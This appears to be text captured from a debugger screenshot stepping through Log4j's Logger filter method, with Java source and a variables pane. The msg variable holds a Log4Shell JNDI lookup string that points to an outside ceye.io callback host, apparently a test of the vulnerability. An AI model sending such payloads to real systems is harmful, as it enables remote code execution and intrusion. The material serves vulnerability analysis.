 boolean filter(final Level level, final Marker marker, final String msg, final Throwable t) { level: Level@1533
final Filter filter = config.getFilter(); config: DefaultConfiguration@1541
if (filter != null) {
final Filter.Result r = filter.filter(logger, level, marker, (Object) msg, t);
if (r != Filter.Result.NEUTRAL) {
return r == Filter.Result.ACCEPT;
}
}
return level != null = true && intLevel >= level.intLevel();
Variables
Memory
this = {Logger$PrivateConfig@1535} ... toString()
loggerConfig = {LoggerConfig@1542} ... toString()
config = {DefaultConfiguration@1541}
loggerConfigLevel = {Level@1533} ... toString()
intLevel = 200
logger = {Logger@1531} ... toString()
requiresLocation = false
this$0 = {Logger@1531} ... toString()
level = {Level@1533} ... toString()
marker = null
msg = "${jndi:ldap://2lnhn2.ceye.io}"
t = null
logger = {Logger@1531} ... toString()
config = {DefaultConfiguration@1541}
Class Count Diff
No classes loaded. Load classes